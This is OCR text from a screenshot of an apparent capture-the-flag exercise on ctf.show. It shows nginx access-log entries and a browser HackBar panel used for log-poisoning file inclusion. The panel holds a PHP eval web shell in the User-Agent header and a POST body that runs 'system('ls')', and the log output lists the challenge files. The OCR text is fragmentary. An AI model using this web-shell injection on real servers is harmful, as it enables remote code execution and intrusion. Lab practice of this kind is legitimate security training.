 Gecko) Chrome/91.0.4472.164 Safari/537.36" 172.12.44.221 - - [23/Jul/2021:01:51:39 +0000] "POST /?
file=/var/log/nginx/access.log HTTP/1.1" 200 172438 "http://e1412921-bef1-4c43-b6ef-
5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36" 172.12.44.221 - -
[23/Jul/2021:01:51:50 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 172589 "http://e1412921-bef1-
4c43-b6ef-5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log" "fl0g.php index.php "
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e1412921-bef1-4c43-b6ef-5aaee5cc0d29.challenge.ctf.show:8080/?file=/var/log/nginx/access.log
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
1=system('ls');
Name
User-Agent
Value
<?=eval($_POST[1]);